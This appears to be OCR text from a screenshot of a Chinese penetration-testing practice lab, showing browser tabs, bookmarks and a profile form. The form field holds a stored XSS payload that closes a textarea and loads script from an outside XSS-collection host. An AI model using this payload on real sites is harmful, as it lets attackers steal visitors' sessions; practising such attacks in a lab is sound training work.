 挑战 : 安鸾渗透实战平台 - 网络
10.20.30.71:8033/index.php?a
Bash ShellShock
周树人与鲁迅
XSS Platform
不安全 10.20.30.71:8033/index.php?a=profile&id=703c4999c707fadb74d746dcf33332e4
J
应用
百度一下
10.20.30.10
译 百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L 驱动列表
Google
»
个人资料:
</textarea><script
src=http://vpn.whalwl.work:18080/qSkKIj?1702985460>
</script>
>
提交更新